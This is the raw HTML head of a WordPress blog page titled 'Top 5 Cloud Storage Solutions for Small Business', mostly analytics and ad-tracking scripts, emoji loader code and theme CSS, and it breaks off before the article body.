

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/top-5-cloud-storage-solutions-for-small-business/
body_size: 20572
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Top 5 Cloud Storage Solutions for Small Business" />
<!--FB description-->
<meta property="og:description" content="



When it comes to hybrid cloud storage solutions, you should not pick out just any hybrid cloud out there. You need to read the right information so you can make an informed decision. Since the mar..."/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/top-5-cloud-storage-solutions-for-small-business/"/>
<!--FB image-->
<meta property="og:image" content="https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Cloud-Storage-Solutions-for-Small-Business-featured.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Top 5 Cloud Storage Solutions for Small Business &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Top 5 Cloud Storage Solutions for Small Business Comments Feed" href="https://getquickanswers.com/top-5-cloud-storage-solutions-for-small-business/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/posts/1414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://getquickanswers.com/top-5-cloud-storage-solutions-for-small-business/" />
<link rel='shortlink' href='https://getquickanswers.com/?p=1414' />
<link rel="alternate" type="application/json+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Ftop-5-cloud-storage-solutions-for-small-business%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Ftop-5-cloud-storage-solutions-for-small-business%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

